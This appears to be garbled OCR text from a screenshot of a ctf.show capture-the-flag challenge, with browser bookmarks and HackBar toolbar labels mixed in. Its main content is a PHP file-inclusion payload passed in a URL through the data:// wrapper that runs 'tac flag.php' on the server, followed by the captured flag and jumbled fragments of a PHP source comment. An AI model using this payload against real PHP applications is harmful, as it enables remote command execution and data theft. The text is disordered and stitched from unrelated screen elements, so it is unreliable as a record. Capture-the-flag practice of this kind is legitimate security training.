 https://90e4649d-d08a-472a-aab2-326252dbfff6.challenge.ctf.show/?file=data://text/plain,<?php system("tac flag.php");?>
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
$flag="ctfshow{3940f073-d735-4834-bb79-76e0c0b7838c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://90e4649d-d08a-472a-aab2-326252dbfff6.challenge.ctf.show/?file=data://text/plain,<?php system("tac flag.php");?>
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER